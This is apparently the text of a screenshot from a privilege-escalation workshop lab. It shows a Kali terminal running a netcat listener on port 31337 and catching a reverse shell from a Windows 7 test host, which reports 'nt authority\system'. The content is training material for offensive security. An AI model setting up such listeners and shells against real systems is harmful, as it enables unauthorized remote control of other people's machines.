 root@kali:~/LPEWorkshop# nc -lvnp 31337
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::31337
Ncat: Listening on 0.0.0.0:31337
Ncat: Connection from 10.22.6.98.
Ncat: Connection from 10.22.6.98:52636.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>whoami & hostname
whoami & hostname
nt authority\system
LPETestbed
C:\Windows\system32>